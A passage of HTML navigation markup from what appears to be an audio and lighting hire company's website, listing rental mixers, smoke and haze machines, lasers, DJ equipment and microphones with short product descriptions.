		<img src="https://westwaysound.com/wp-content/uploads/2017/04/Behringer-X32-mixer-hire-1140x380-croped.jpeg" alt="Behringer X32 mixer hire" title="Behringer X32" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/behringer-x32/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Behringer X32
				</div>
				<div class="post_description">
					A 32 channel digital mixer packed with features including 8 outputs, 16 mic preamps, 8 Stereo FX returns, built in USB recorder, and remote control via USB or ethernet.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/CFX16-FRONT-285x285-croped.jpg" alt="hire mackie cfx" title="Mackie CFX16" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/mackie-cfx-16/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Mackie CFX16
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/CFX16-FRONT-1140x380-croped.jpg" alt="hire mackie cfx" title="Mackie CFX16" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/mackie-cfx-16/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Mackie CFX16
				</div>
				<div class="post_description">
					Designed to take the hassle out of mixing live performances. The CFX MK2 series features genuine Mackie mic pre-amps, four sub groups, precise 9 band stereo graphic equalisers for greater sonic...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/2.-285x285-croped.jpg" alt="pa mixer audio hire" title="Soundcraft Spirit M12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/soundcraft-spirit-m12/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Soundcraft Spirit M12
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/2.-1140x380-croped.jpg" alt="pa mixer audio hire" title="Soundcraft Spirit M12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/soundcraft-spirit-m12/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Soundcraft Spirit M12
				</div>
				<div class="post_description">
					The Soundcraft M12 is ideal for recording as well as live applications. It features 12 mono inputs with 3-band Eq on every channel. It also has 12 line inputs and 4 auxiliary sends.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/NOTEPAD-FRONT-285x285-croped.jpg" alt="soundcraft pa hire" title="Soundcraft Notepad124" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/soundcraft-notepad124/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Soundcraft Notepad124
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/NOTEPAD-FRONT-1140x380-croped.jpg" alt="soundcraft pa hire" title="Soundcraft Notepad124" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/soundcraft-notepad124/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Soundcraft Notepad124
				</div>
				<div class="post_description">
					Each 124 model has 4 mono mic/line inputs and 4 stereo line inputs. The FX send is replaced by a standard AUX send with a dedicated output. This model provides a recording output of the mix on...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/MACKIE-DFX12-FRONT-2-285x285-croped.jpg" alt="hire mackie dfx12" title="Mackie DFX12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/mackie-dfx12/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Mackie DFX12
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/MACKIE-DFX12-FRONT-2-1140x380-croped.jpg" alt="hire mackie dfx12" title="Mackie DFX12" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/mackie-dfx12/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Mackie DFX12
				</div>
				<div class="post_description">
					The Mackie DFX12 is a great compact mixer suitable for many applications. It features 4 mono mic/line, 2 mono mic/stereo line and 2 stereo mono line inputs, as well as a 32-bit Emac digital EFX...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-5761 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/lights/" class="item_link  disable_icon" tabindex="27">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				LIGHTS|FX EFFECTS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5930" class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5930 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/lights/" class="item_link  disable_icon" tabindex="28">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL LIGHTS
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-HZ-LADO-285x285-croped.jpg" alt="haze machine hire" title="QTX HZ3 Hazer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-hz3-hazer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					QTX HZ3 Hazer
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-HZ-LADO-1140x380-croped.jpg" alt="haze machine hire" title="QTX HZ3 Hazer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-hz3-hazer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					QTX HZ3 Hazer
				</div>
				<div class="post_description">
					This Haze machine produces a fine mist compared to regular smoke machines enhancing light effects without producing a thick cloud of smoke. It comes with remote control and fluid.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-FX1500-SM-FRONT-285x285-croped.jpg" alt="smoke machine hire" title="QTX FX1500 Smoke Machine" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-fx1500-smoke-machine/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					QTX FX1500 Smoke Machine
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-FX1500-SM-FRONT-1140x380-croped.jpg" alt="smoke machine hire" title="QTX FX1500 Smoke Machine" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-fx1500-smoke-machine/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					QTX FX1500 Smoke Machine
				</div>
				<div class="post_description">
					This 1500W high powered smoke machine can fill a venue in seconds. Producing around 20000 cubic feet per minute, this is one of the most powerful smoke machines available. It comes with remote...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/ADJ-FRONT-285x285-croped.jpg" alt="party lighting hire" title="American DJ Elation Event Bar" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/american-dj-elation-event-bar/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					American DJ Elation Event Bar
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/ADJ-FRONT-1140x380-croped.jpg" alt="party lighting hire" title="American DJ Elation Event Bar" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/american-dj-elation-event-bar/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					American DJ Elation Event Bar
				</div>
				<div class="post_description">
					The Elevation Event Bar LED is a bar of 4 white moving pinspots creating an amazing and unique effect. It’s like having 4 moving heads working together! The fact that it is just white makes it look...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO-285x285-croped.jpg" alt="isolution light hire" title="Isolution 250s Moving Head" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/isolution-250s/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Isolution 250s Moving Head
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SIN-TÍTULO-1140x380-croped.jpg" alt="isolution light hire" title="Isolution 250s Moving Head" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/isolution-250s/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Isolution 250s Moving Head
				</div>
				<div class="post_description">
					The Isolution 250s is a professional 250W moving head that will give your event the “Wow” factor. Unlike most moving heads of it’s class, these do not require a lighting technician to operate....
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LASERWORLD-BACK-1-285x285-croped.jpg" alt="laserworld lighting hire" title="Laserworld ES880s RGB Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/laserworld-es880s-rgb-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Laserworld ES880s RGB Laser
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LASERWORLD-BACK-1-1140x380-croped.jpg" alt="laserworld lighting hire" title="Laserworld ES880s RGB Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/laserworld-es880s-rgb-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Laserworld ES880s RGB Laser
				</div>
				<div class="post_description">
					A powerful 800mw RGB laser with a double grating effect resulting in various colourful patterns like dotted circles, helix visualizations, star effects. Perfect for medium/large venues.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LANTA-QUASAR-SAPPIHERE-PACK-285x285-croped.jpg" alt="lanta laser hire" title="Lanta Quasar Sapphire 2Blue" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/lanta-quasar-sapphire-2blue/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Lanta Quasar Sapphire 2Blue
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LANTA-QUASAR-SAPPIHERE-PACK-1140x380-croped.jpg" alt="lanta laser hire" title="Lanta Quasar Sapphire 2Blue" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/lanta-quasar-sapphire-2blue/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Lanta Quasar Sapphire 2Blue
				</div>
				<div class="post_description">
					The Quasar Sapphire 2Blue™ is two palm-sized laser units with absolutely astounding performance. These two lasers produce an impressive range of graphic effects and can be joined by a simple 3...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-LIGHT-285x285-croped.jpg" alt="disco laser lights hire" title="QTX Light LS01 Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-light-ls01-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					QTX Light LS01 Laser
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/QTX-LIGHT-1140x380-croped.jpg" alt="disco laser lights hire" title="QTX Light LS01 Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/qtx-light-ls01-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					QTX Light LS01 Laser
				</div>
				<div class="post_description">
					A high quality unit featuring red and green lasers. It creates light wall, light tunnel, and cloud sea effects when used with a smoke or haze machine.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LASER-FRONT-285x285-croped.jpg" alt="laser lights hire london" title="Laserworld EL230 RGB Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/laserworld-el230-rgb-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Laserworld EL230 RGB Laser
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/LASER-FRONT-1140x380-croped.jpg" alt="laser lights hire london" title="Laserworld EL230 RGB Laser" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/laserworld-el230-rgb-laser/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Laserworld EL230 RGB Laser
				</div>
				<div class="post_description">
					A 230mw RGB laser with 50 built in patterns like layers, tunnels, fences, waves. It works in sound/light or DMX mode. This is an ideal set of laser lights for pubs, small clubs or house parties.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5774 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/dj-equipment/" class="item_link  disable_icon" tabindex="29">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				DJ EQUIPMENT
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5931" class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5931 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/dj-equipment/" class="item_link  disable_icon" tabindex="30">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL DJ EQUIPMENT
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-285x285-croped.jpeg" alt="Pioneer XDJ RX3" title="Pioneer XDJ RX3" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx3/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer XDJ RX3
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-1140x380-croped.jpeg" alt="Pioneer XDJ RX3" title="Pioneer XDJ RX3" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx3/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer XDJ RX3
				</div>
				<div class="post_description">
					The XDJ-RX3 is a versatile all-in-one DJ system with a 2-channel performance, packing a host of new features from the CDJ-3000 and DJM-900NXS2, plus a new 10.1-inch touch screen. It offers...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900SRT-FRONT-285x285-croped.jpg" alt="dj mixer pro hire" title="Pioneer DJM900 Serato Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-djm900-serato-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer DJM900 Serato Mixer
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900SRT-FRONT-1140x380-croped.jpg" alt="dj mixer pro hire" title="Pioneer DJM900 Serato Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-djm900-serato-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer DJM900 Serato Mixer
				</div>
				<div class="post_description">
					A four channel club mixer designed for seamless integration with Serato software. It comes with all the high performance features of the DJM900 Nexus including 6 sound colour FX, 13 beat FX with XPad...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/CDJ2000NX-FRONT-285x285-croped.jpg" alt="hire cdj nexus london" title="Pioneer CDJ2000 Nexus" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-cdj2000-nexus/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer CDJ2000 Nexus
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/CDJ2000NX-FRONT-1140x380-croped.jpg" alt="hire cdj nexus london" title="Pioneer CDJ2000 Nexus" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-cdj2000-nexus/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer CDJ2000 Nexus
				</div>
				<div class="post_description">
					The industry standard CDJ2000 Nexus is packed full of advanced features including 4 deck beat sync, slip mode and hot cue autoload. Pro quality audio circuitry comes as standard with a 24bit/48kHz...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/Sin-título1-285x285-croped.jpg" alt="allen heath mixer hire" title="Allen Heath XONE 62 Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/allen-heath-xone-62-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Allen Heath XONE 62 Mixer
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/Sin-título1-1140x380-croped.jpg" alt="allen heath mixer hire" title="Allen Heath XONE 62 Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/allen-heath-xone-62-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Allen Heath XONE 62 Mixer
				</div>
				<div class="post_description">
					This purebred club mixer has raised the bar in terms of club audio quality. It’s become the mixer of choice for some of the world’s greatest DJ´s for it’s pristine sound, phenomenal VCF...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/TECHNICS-1-285x285-croped.jpg" alt="Technics 1210 Turntable" title="Technics 1210 Turntable" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/technics-1210-turntable/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Technics 1210 Turntable
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/TECHNICS-1-1140x380-croped.jpg" alt="Technics 1210 Turntable" title="Technics 1210 Turntable" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/technics-1210-turntable/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Technics 1210 Turntable
				</div>
				<div class="post_description">
					The legendary Technics 1210 direct drive turntable has a special place in the hearts of DJ’s, rappers, producers and vinyl junkies for it’s durability and quality. It comes complete with...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/NUMARK-FRONT-285x285-croped.jpg" alt="hire numark equipment" title="Numark CM200 Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/numark-cm200-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Numark CM200 Mixer
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/NUMARK-FRONT-1140x380-croped.jpg" alt="hire numark equipment" title="Numark CM200 Mixer" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/numark-cm200-mixer/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Numark CM200 Mixer
				</div>
				<div class="post_description">
					The Numark CM200 is a full feature 5 channel mixer with balanced XLR outputs and 3-band Eq on every channel.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/Pioneer-xdj-rx2-london-hire-285x285-croped.jpeg" alt="pioneer xdj rx2 hire" title="Pioneer XDJ RX2" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx2/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer XDJ RX2
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/Pioneer-xdj-rx2-london-hire-1140x380-croped.jpeg" alt="pioneer xdj rx2 hire" title="Pioneer XDJ RX2" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx2/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer XDJ RX2
				</div>
				<div class="post_description">
					The Pioneer DJ XDJ-RX2 is a 2 channel all-in one USB DJ controller for Rekordbox with many features and design elements taken from the 
Nexus 2 series.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900-NEXUS-FRONT-285x285-croped.jpg" alt="pioneer mixing desk hire" title="Pioneer DJM900 Nexus" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-djm900-nexus/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer DJM900 Nexus
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/DJM900-NEXUS-FRONT-1140x380-croped.jpg" alt="pioneer mixing desk hire" title="Pioneer DJM900 Nexus" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-djm900-nexus/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer DJM900 Nexus
				</div>
				<div class="post_description">
					Introducing the latest mixer from Pioneer the DJM900 Nexus. It features a built in high quality sound card, midi control and 6 colour effects as well as 5 new Bpm effects and a simple to use X-pad to...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5783 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/microphone/" class="item_link  disable_icon" tabindex="31">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				MICROPHONES
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5932" class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5932 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/microphone/" class="item_link  disable_icon" tabindex="32">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL MICROPHONES
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Shure-PGDMK6-Drum-Microphone-Kit-285x285-croped.jpeg" alt="Shure PGDMK6 Drum Microphone Kit hire" title="Shure PGDMK6 Drum Microphone Kit" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pgdmk6-drum-microphone-kit/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Shure PGDMK6 Drum Microphone Kit
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Shure-PGDMK6-Drum-Microphone-Kit-1140x380-croped.jpeg" alt="Shure PGDMK6 Drum Microphone Kit hire" title="Shure PGDMK6 Drum Microphone Kit" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pgdmk6-drum-microphone-kit/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Shure PGDMK6 Drum Microphone Kit
				</div>
				<div class="post_description">
